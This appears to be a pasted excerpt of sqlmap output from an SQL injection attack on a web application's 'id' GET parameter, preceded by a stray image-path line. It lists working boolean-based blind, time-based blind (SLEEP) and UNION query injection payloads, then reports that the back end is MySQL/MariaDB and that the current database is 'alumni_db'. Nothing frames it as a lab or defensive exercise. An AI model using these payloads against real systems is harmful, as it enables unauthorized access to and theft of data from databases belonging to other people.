 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5718=5718
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2744 FROM (SELECT(SLEEP(5)))YAxc)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-2798 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7162626271,0x5351776c6b63504f76784573697070746e6a6e5
96d696a576a44514b4a47454f4f554c696a71536e,0x716b6a7a71),NULL-- -
---
[17:33:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:33:27] [INFO] fetching current database
current database: 'alumni_db'